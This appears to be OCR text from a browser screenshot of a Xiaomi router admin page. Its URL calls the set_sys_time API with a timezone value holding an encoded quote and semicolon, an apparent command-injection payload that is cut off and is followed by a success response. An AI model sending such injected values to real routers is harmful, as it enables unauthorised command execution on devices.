 小米路 192.16 小米路 AX600 MiWiF 【路由 192.16 关闭w windo 翻墙路 连接w Win10 隐私错误 Redm 192.16 192.16 19
不安全 192.168.31.1/cgi-bin/luci/;stok=7a6b90fc49ab4d9e8c1ff1ea7e609308/api/misystem/set_sys_time?timezone=%20%27%20%3B%20b...
{"code":0}